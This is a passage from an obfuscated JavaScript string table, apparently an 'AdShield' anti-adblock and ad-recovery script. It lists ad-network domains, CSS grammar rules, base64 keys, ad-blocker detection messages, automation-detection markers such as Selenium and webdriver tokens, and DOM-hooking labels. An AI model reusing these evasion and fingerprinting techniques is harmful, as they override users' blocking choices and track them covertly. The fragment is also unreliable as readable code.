`url`","<'border-top-style'>","<media-query>#","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","adsbygoogle","[<length-percentage>|left|center|right]#","creativeId","<page-selector-list>","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","check","frameElement","sddan.com","-moz-calc(","<page-margin-box-type> '{' <declaration-list> '}'","start prebid request bidsBackHandler for ","timesofindia.indiatimes.com","afterend","sent","separate|collapse|auto","rex","none|<single-transition-property>#","link","DocumentFragment_querySelectorAll","FeatureRange","interval","<calc-value> ['*' <calc-value>|'/' <number>]*","base","Window_requestIdleCallback","isParentsDisplayNone","as_inventory_frame_listener_adder","data-sdk","img_","default","<'max-inline-size'>","auto|<color>{2}","d15kdpgjg3unno.cloudfront.net","none|in-flow|all","none|<dashed-ident>#","<'row-gap'> <'column-gap'>?","lvi","a3luYg==","<'inset-inline-end'>","normal|small-caps","Comma","boolean-expr","<number>|<percentage>|none","responseXML","ot-","adkernel.com","a-mo.net","DocumentFragment_querySelector","sussexexpress.co.uk","<string>|<image>|<custom-ident>","reserved2","<font-stretch-absolute>","true|false","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","external","cmVzZXJ2ZWQx","Click","reason","<'top'>","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","DOMTokenList","Negotiate sync vital failed: ","adfarm1.adition.com","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )",'[id*="',"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","Proxy","Document_createElement","grad","<'align-self'> <'justify-self'>?","test","'. Set options.decodeValues to false to disable this feature.",'<div class="CAN_ad">',"webdriver","Hex or identifier is expected","getOutOfPage","medium","throwError","encodedBodySize","recovery_loaded_time","localeCompare","fuseplatform.net","ats-","Expect a number","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","getComponents","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","CanvasCaptureMediaStream","ad\\.doubleclick\\.net|static\\.dable\\.io","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","[contain|none|auto]{1,2}","odd","toLog","DOMContentLoaded","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","[<family-name>|<generic-family>]#","has","Headers",", elapsed: ","lep.co.uk","[proportional-nums|tabular-nums]","[src*=","skip","any","ApplePayError","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","[<length>|<percentage>|auto]{1,4}","snigel-","isInIframe","index","ins","onlyForAsTest","relative","Failed to get encoded-id version: encoded-id is empty","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","hasOrigin","data-stndz-hidden","&error=","adsappier.com","gecko","tcString","getWindowId","[none|start|end|center]{1,2}","Element","<font-weight-absolute>|bolder|lighter","isGecko","<grid-line> [/ <grid-line>]?","j7p.jp","GET","https://ad-delivery.net/px.gif?ch=1","<keyframe-selector># { <declaration-list> }","auto-add|add( <integer> )|<integer>","px-cloud.net","normal|break-all|keep-all|break-word|auto-phrase","only","mimeTypesConsistent","Performance.network","vendor","Node_baseURI","self","https://cmp.myhomebook.de","Window_frames","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","HTMLStyleElement_insertBefore","givt_detected","childElementCount","autoRecovery","configurable","[data-uri]","tri","getSlotElementId","send","content-box|border-box|fill-box|stroke-box|view-box","else","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","openxcdn.net","Invalid URL: ","dump","not","inside|outside","includes","HTMLFormElement","none|<shadow-t>#","trackad.cz","auto|<color>","isAbsolute","text","Event_stopPropagation","Request","navigator.connection.rtt is undefined","XMLHttpRequest_responseType","adngin-","channel","dppx","bidder","compact","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","3lift.com","body > a > div > div > div","matched","Generic","max( <calc-sum># )","/static/topics/topics_frame.html","userAgent","splitCookiesString","addProperty_","polarbyte.com","reset","<url>","Unexpected err while detecting cosmetic filter: ","hooking started without preframe hooking","admz","simpli.fi","consentframework.com","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","CSSStyleDeclaration_getPropertyValue","<compositing-operator>#","initInventoryFrame","matchAtruleDescriptor","SVGElement","title (english only)","elem","noktacom.rtb.monetixads.com","44230bLrZCo","History_replaceState","auto","adjust.com","[lining-nums|oldstyle-nums]","Equal sign is expected","hasFocus","clientHeight","auto|normal|active|inactive|disabled","PluginArray","chrome","slotElementId","instance","ltr","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","https://ads.yieldmo.com/exchange/prebid","WebKitMediaKeys","none|strict|content|[[size||inline-size]||layout||style||paint]","installedModules","sqrt( <calc-sum> )","cmp.osano.com","googleads.g.doubleclick.net","<'border-top-left-radius'>","phantomas","window.top.document.domain;","partitioned","EventTarget_removeEventListener","ACK_VISIBLE","prepend","IntersectionObserverEntry","auto|<position>","isSleipnir","addtl_consent","normal|break-word|anywhere","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","xlink:href","<predefined-rgb> [<number>|<percentage>|none]{3}","ariaLabel","pageview_id",'meta[http-equiv="Content-Security-Policy"]',"originalColumn","ghi","custom","clearTimeout","fitbook-magazine.com","function-token","AddMatchOnce","none|<offset-path>||<coord-box>","normal|reset|<number>|<percentage>","getTargeting","<calc-product> [['+'|'-'] <calc-product>]*","start|center|end|baseline|stretch","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","removeAttribute","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","<symbol> <symbol>?","[object Date]","error on contentWindow","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","kueezrtb.com","border-box|padding-box|content-box","reverse","Event_stopImmediatePropagation","last","horizontal|vertical|inline-axis|block-axis|inherit","presage.io","agrvt.com","ocelot.studio","bz-berlin.de","saturate( <number-percentage> )","<frequency>|<percentage>","normal|<number>|<length>|<percentage>","HTMLTableSectionElement","navigator.plugins.length is undefined","window.top._df.t","instream","data-freestar-ad","publisher1st.com","normalize","is_acceptable_ads_blocked","auto|balance|stable|pretty","as_location","url-token","marker-start","Window_fetch","<'align-items'> <'justify-items'>?","getLocationFromList","substr","crwdcntrl.net","eat","lngtdv.com","gwd-","write","edgios","Advertisement","ReadableStream is not supported in fetchLater","notificationPermissions","requestIdleCallback","nullable","<'column-width'>||<'column-count'>","AS-ENCODED-VAL","resolve","filename","matchType","/bq/insert","notifications",", fetch: ","start|end|center|stretch","firstCharOffset","encodeId","DisallowEmpty","removeEventListener","hooked","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","adsafeprotected.com","XMLHttpRequest_statusText","Selector is expected","MSG_ACK_INVISIBLE","<complex-selector>#","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","publisherId","MediaQuery","pbstck.com","prev","none|[crop||cross]","setTargetingForGPTAsync","substringToPos","pbjs","JSON_parse","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","none|<integer>","sync.search.spotxchange.com","script_version","redirected","exec","error on googletag.pubads()","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","BotdError","getEvents","document.getElementsByClassName","readable","skewY( [<angle>|<zero>] )","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","Identifier or parenthesis is expected","none|[<svg-length>+]#","https://07c225f3.online","ex.ingage.tech","isEmpty","env( <custom-ident> , <declaration-value>? )","HTMLTableCaptionElement","include","pubmatic.com","['~'|'|'|'^'|'$'|'*']? '='","https://consent.edinburghnews.scotsman.com","Document_cookie","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","deep","toJSON","https://aax.amazon-adsystem.com/e/dtb/bid","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","bydata.com","RegExp","set-cookie-parser encountered an error while decoding a cookie with value '","HTMLAnchorElement_pathname","<'min-width'>","HTMLElement_dataset","getConsentMetadata","<image>|<color>","url( <string> <url-modifier>* )|<url-token>","Exception occurred in hooked property ","contents","/analytics?host=","<single-animation-composition>#","removeProperty","start|center|space-between|space-around","applySourceMap","kargo.com","document - find element","SIMID:","in2w_key","placeholder-slot","firefox","cache_is_blocking_ads","log","<'opacity'>","HTMLImageElement_attributionSrc","none|<track-list>|<auto-track-list>","state","iframe negotiate msg: ","<wq-name>|<ns-prefix>? '*'","cesoirtv.com","clickio.com","https://s.teag.ad-shield.io/2/857374/analytics.js","HTMLAnchorElement","protectedHeader","cmVzZXJ2ZWQy","ZmthZA==","adnami.io","notificationPermissions signal unexpected behaviour","Element_attributes","safari","isSamsungBrowser","3rd-party script error","DeclarationList","URLSearchParams","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","Expect a keyword","chromium","none|capitalize|uppercase|lowercase|full-width|full-size-kana","atan2( <calc-sum> , <calc-sum> )","usedJSHeapSize","content_ad","[AdBlockDetector] Request adblock detected. ","__selenium_unwrapped","endpoint","__proto__","element out of viewable window","backgroundImage","_client_fetch","split","explicit","document.classList.remove not work","onetrust-","escape","fromSourceMap","selectorList","em1wYw==","a.teads.tv","-apple-system|BlinkMacSystemFont","HTMLAnchorElement_ping","__webdriverFunc","#adshield","scroll","response","media-amazon.com","alert","4013wBBkpz","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","performance","auto|bullets|numbers|words|spell-out|<counter-style-name>","column","SyntaxMatchError","blocking_acceptable_ads","checkAtruleDescriptorName","data:","block|inline|run-in","<'left'>","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","fromArray","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","detect","string","delete","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","cachedAt","document - link element","<'inset-block-start'>","random","HTMLTableElement","HTMLElement","x-as-search-","PerformanceResourceTiming_transferSize","data-cmp-ab","setAttribute","https://consent.up.welt.de","margin-bottom","Date.now is not a number","HTMLAnchorElement_search","HTMLIFrameElement_srcdoc","consumeNumber","supplierId","documentFocus","reserved2Input","none|<transform-list>","SharedStorageWorklet","anyclip.com","toSetString","normal|italic|oblique <angle>?","cdn.confiant-integrations.net","_map","powerad.ai","srcset","encodeURI","botd timeout","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","innerHeight","svmin","contentWindow","w = window.parent;","getSetCookie","-1000px","none|text|all|-moz-none","ping","addEventListener","cbidsp","Failed to detect bot:","https://imasdk.googleapis.com","selectorsToForceProtect","<bg-position>#","<'right'>","css","geb","coupang","Document_write","HTMLAnchorElement_target","cky-","terms","iframe load error: ","data-empty-class","calledSelenium","text/html","idRegex","s2s.t13.io","proper.io","concat","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","nextNonWsCode","Invalid protect url prefix: ","none|blink","HTMLStyleElement","` should not contain a prelude","Feature","samesite","isVisible","eatIdent","kumo.network-n.com","[AdShield] Error in logMissingPrevScp:","Element_setAttribute","merequartz.com","requestNonPersonalizedAds","getAttribute","Matching for a tree with var() is not supported","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","<ident-token> : <declaration-value>? ['!' important]?","sendBeacon","qrscanner.net","tail","[none|<keyframes-name>]#","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","integrity","sports-illustrated","nextCharCode","mismatchLength","yieldlab.net","none|zoom","config","UNKNOWN","adsrvr.org","fo2nsdf","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","eventStatus","e6d29821","adshieldAvgRTT","checkPropertyName","fansided","<outline-radius>","travelbook.de","catch","<relative-selector>#","forEach","admaru.net","eventSampleRatio","googletag","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","af8d5326","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","slotRenderEnded","v7.5.148","Function.prototype.bind is undefined","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","Math","iframe message timeout","innerHTML","addModule","class","onParseError","child-0","[<url> [format( <string># )]?|local( <family-name> )]#","Unknown feature ","leader( <leader-type> )","appiersig.com","startColumn","innerText","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","publift","timestamp","[restore-rejections] restoreDeferredRejections__adblock",". Phase: ","inventory_id","closed","set-cookie","MAIN","https://cmp.computerbild.de","cssTargetRegex","read-only|read-write|write-only","adhesion","axelspringer.com","none|repeat( <length-percentage> )"," not an object","Element_querySelector","translate3d( <length-percentage> , <length-percentage> , <length> )","open-quote|close-quote|no-open-quote|no-close-quote","argument name is invalid","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","import('","<feature-type> '{' <feature-value-declaration-list> '}'","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","window.top.apstag.runtime.callCqWrapper",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"wrong googletag.pubads()","window","postrelease.com","str","Failed to decode protect-url: url is empty","2mdn.net","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","trident","Number of function is expected","( <declaration> )","symbol","cssText","httpOnly","getWriter","getAll","List<","/runner.html","Failed to decode protect-id: id is empty"," iterations","Identifier is expected but function found","exp( <calc-sum> )","arguments","Percentage","profile","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","gpt_requested_time","pubkey","href","allocateCursor","sources","seedtag.com","image","scrollX,Y","click","[AdBlockDetector] Cosmetic adblock detected","selectors","parseAtrulePrelude","Invalid mapping: ","Element_insertAdjacentHTML","none|auto","print","<media-in-parens> [or <media-in-parens>]+","auto|start|end|center|baseline|stretch","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","adtrafficquality.google","<'border-width'>||<'border-style'>||<color>","<'border-bottom-left-radius'>","marker-mid","mask","general-enclosed","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","7d518f02","auto|<'border-style'>","read","cdn-exchange.toastoven.net","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","df-srv.de","AdShield API","</a></span>","[jis78|jis83|jis90|jis04|simplified|traditional]","includeHosts","Parentheses","tpc.googlesyndication.com","body > div > span > div > iframe","XXX","generated","prependList","url","generatedColumn","scale3d( [<number>|<percentage>]#{3} )","expires","ltr|rtl","<percentage>?&&<image>","genieesspv.jp","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","<time>#","/asn","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","Bad syntax reference: ","yandex.ru","!boolean-group","upload","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","declarationList","LayerList","postmedia.digital","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","( <style-condition> )|( <style-feature> )|<general-enclosed>","pop","isTargetUrl","var(","cmVzZXJ2ZWQyT3V0cHV0","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","match.rundsp.com","systemLanguage","revert",", scrollY: ","shouldRecover","CDC-token",'[class^="div-gpt-ad"]',"add","findAll","urlRegex","initMain","iionads.com","doctype","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","matches","none|auto|[<string> <string>]+","ad-unit","Reflect","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","cmVzZXJ2ZWQxSW5wdXQ=","butt|round|square","https://onetag-sys.com/prebid-request","s.amazon-adsystem.com","stroke","label","return","<absolute-size>|<relative-size>|<length-percentage>","num","HTMLIFrameElement_contentWindow","isDelim","Active auto recovery: index ","<'grid-row-gap'> <'grid-column-gap'>?","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","https://qa.html-load.com","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","rad","abs","sentrySampleRatio"," used broken syntax definition ","generate","none|<filter-function-list>","pub.network","Profile","AdThrive_","document.querySelectorAll","webkitSpeechGrammar","<relative-real-selector-list>","HTMLAnchorElement_hash","<'width'>","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","none|forwards|backwards|both","banner-ad","open","/negotiate/v3/iframe?passcode=","text-ad-links","referrer","/gpt/setup","script_abort","AtKeyword","Hyphen minus","none|[x|y|block|inline|both] [mandatory|proximity]?","race","forceBraces","styleSheets","disallowEmpty","/cou/api_reco.php","Timed out waiting for consent readiness","[<declaration>? ';']* <declaration>?","getDomId","Navigator","jump-start|jump-end|jump-none|jump-both|start|end","compareByGeneratedPositionsDeflatedNoLine","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","none|auto|textfield|menulist-button|<compat-auto>","_as_prehooked_functions","signal","<ray()>|<url>|<basic-shape>","return this","reserved1Output","extra","[contextual|no-contextual]","initLogUploadHandler","done","maxAge","hadronid.net","[<length-percentage>|<number>|auto]{1,4}","bounceexchange.com","newcastleworld.com","String","<'margin-left'>","confirm","auto|none|<dashed-ident>|<scroll()>|<view()>","googletagservices.com","MSG_ACK",".getAdserverTargeting","Element_setHTMLUnsafe","trys","setHTMLUnsafe","[above|below|right|left]? <length>? <image>?","meta","drag|no-drag","none|<length-percentage> [<length-percentage> <length>?]?","reduce","<svg-length>","var( <custom-property-name> , <declaration-value>? )","fXFCPHpgUFpbWUg6MHNqdmFPcA==","xyz|xyz-d50|xyz-d65","AdShield API cmd.push result","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","onorientationchange","podname.com","Hash","is_ads_blocked","<dashed-ident>","window.external.toString is not a function","<symbol>+","<ident>|<function-token> <any-value> )","CDO-token","wdioElectron","<namespace-prefix>? [<string>|<url>]","pageview","as_handler_set","reject","getSizes","slot_element_id","method","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","beforeunload","urlGenerate","<number [0,∞]> [/ <number [0,∞]>]?","ad.gt","whale","protectCss","pmdstatic.net","localhost|dable\\.io","/prebid.js","adunit","https://consent.northernirelandworld.com","inmobi.com","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","x: ","data-non-sharding","findIndex","cnlwYQ==","xhr_defer","themoneytizer.com","messageId","Parse error: ",'" as-key="',"attributes","ZWhvcg==","size","getFirstListNode","Integer is expected","originalPositionFor","tcloaded","canvas","body > div > span","Map","adnxs.net","next","protocol","eof","<length-percentage>|closest-side|farthest-side","reserved1Input","topics.authorizedvault.com","( <media-condition> )|<media-feature>|<general-enclosed>","__isProxy","'>'|'+'|'~'|['|' '|']","turn",".setTargetingForGPTAsync","HTMLVideoElement","document.hidden","script-src-elem","/health-check","stpd.cloud","defineSlot","headless_chrome","toUTCString","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","` node type definition","img_dggnaogcyx5g7dge2a9x2g7yda9d","normal|allow-discrete","brainlyads.com","naver","playwire.com","/ivt/detect","TBL","wpsstaticieplsg.b-cdn.net","[clip|ellipsis|<string>]{1,2}","flashtalking.com","MessageEvent_source","<keyframe-block>+","amazon-adsystem.com","Yml4cXJod245emptNTRvMTJmZTBz","document.createElement","larger|smaller","adspsp.com","numeric-only|allow-keywords","<string>|<custom-ident>+","6cJAWRK","replaceState","atob-btoa","Selector","1.9.1","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","optable.co","imasdk.googleapis.com","comma-token","text/css","recovery_adm_gpt_request","travle.earth","_parent","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","lvmax","onWhiteSpace","read-only|read-write|read-write-plaintext-only","BotDetector.detect can't be called before BotDetector.collect","fetchLater","name","<'caret-color'>||<'caret-shape'>","slot","[diagonal-fractions|stacked-fractions]","isNaN","as_version","\n   value: ","isVisibleDocument","callback","window.top.confiant.services().onASTAdLoad","<visual-box>||<length [0,∞]>","not expected type of fetch Request: ","]-token","navigator.mimeTypes is undefined","sameSite","is_blocking_ads","__$webdriverAsyncExecutor","skewX( [<angle>|<zero>] )","matchAll","'))","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","fansided.com","startsWith","<declaration>","cqi",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"hue-rotate( <angle> )","map","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","none|both|horizontal|vertical|block|inline","si.com","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","aXRoYw==","consumeUntilExclamationMarkOrSemicolon","description","insertBefore","now","cust_params","dogdrip.net","MozAppearance","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","[auto|alphabetic|hanging|ideographic]","TypeSelector","main_richload","document.querySelector","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","<media-in-parens> [and <media-in-parens>]+","Unknown at-rule","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","auto? [none|<length>]","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","property","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","clamp( <calc-sum>#{3} )","parseFloat","[<geometry-box>|no-clip]#","_isTcfNeeded","cache_adblock_circumvent_score","Dimension","orientation","Date.now","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","CrOS","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","HTMLMetaElement","undefined","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","<keyframes-name>","show|hide","<supports-condition>","as_","yieldlove-ad-serving.net","contentsfeed.com","appendData","SYN_URG","Element_innerHTML","__lastWatirAlert","2457HkPtuB","hooked_page","auto|never|always","googMsgType","hash","as-event-handler-added","[full-width|proportional-width]","isVisibleElement","[auto? [none|<length>]]{1,2}","$cdc_asdjflasutopfhvcZLmcfl_","<boolean-expr[","<paint>","enabled","publisher","MatchGraph","child|young|old","_sourceRoot","onmozfullscreenchange","normal|text|emoji|unicode","inherit","cache_is_blocking_acceptable_ads","__tcfapi not found within timeout","HTMLMetaElement_content","normal|[<number> <integer>?]","break-walk","adjacket","Document_querySelector","no purpose 1 consent","webkitMediaStream","Element_className","; Domain=","number","x-add-header-lengths","data-src","parseValue",".constructor","collapse|separate","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","decodeURI","document.getElementsByTagName","Element_outerHTML","args",'{"apply-ratio":1,"',"<'inline-size'>","getArg","<'margin-inline'>","<grid-line> [/ <grid-line>]{0,3}","<any-value>","linear|radial","onClick","[<integer>&&<symbol>]#","hookWindowProperty Error: ","y.one.impact-ad.jp","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","normal|[<string> <number>]#","scope","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","Exception occurred in proxy property set ","impactify.media","allowRunInIframe","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","focus","<'margin-block-start'>","jg7y.quizlet.com","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","Missed `structure` field in `",'link[rel="preload"][as="script"][href="',"fmget_targets","picrew.me","consents","ZGdnbg==","<box>#","webGL","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","space-all|normal|space-first|trim-start|trim-both|trim-all|auto",".set","Identifier or asterisk is expected","pub.doubleverify.com","DONE"," is not a constructor or null","bhg.com","mediaText","webcontentassessor.com","_version","initial","readSequence","a-mx.com","appier.net","[AdBlockDetector] acceptable ads check target ","script:","[none|<dashed-ident>]#","shouldUseOrigin","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","<'margin'>","Spaces","enjgioijew","domain switch: ignore","event_id","PTZhMEc+UE9vMzdudj94JjFgXTJ0","webkitTemporaryStorage","viously.com","option encode is invalid",'target="_top"',"leftComparison","inventories_key","none|all|<dashed-ident>#","div {}","</div>","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","scaleX( [<number>|<percentage>] )","document.documentElement is undefined","shouldLogRaptive","pseudo","window.PluginArray is undefined","none|path( <string> )","hostname","exportSnapshot","row|row-reverse|column|column-reverse","HTMLMediaElement_src"," is blocked","Range_createContextualFragment","Condition is expected","collect","phantomjs","isPropagationStoppedImmediate","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 